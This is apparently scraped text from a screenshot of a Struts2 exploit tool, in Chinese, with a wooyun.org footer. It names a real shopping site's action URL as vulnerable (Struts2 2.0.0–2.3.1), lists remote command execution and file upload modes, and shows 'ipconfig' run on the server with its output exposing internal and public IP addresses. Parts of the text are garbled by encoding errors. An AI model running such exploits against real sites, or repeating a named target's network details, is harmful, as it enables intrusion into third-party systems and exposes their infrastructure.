 2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞！OS:WIN
目标地址： http://www.easybuy.com.cn/product_gotobag.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令： ipconfig 执行
Windows IP Configuration Ethernet adapter ?砍 瓷 2: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . :
192.168.2.139 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter ?砍 瓷 :
Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 219.234.85.139 Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 219.234.85.130
www.wooyun.org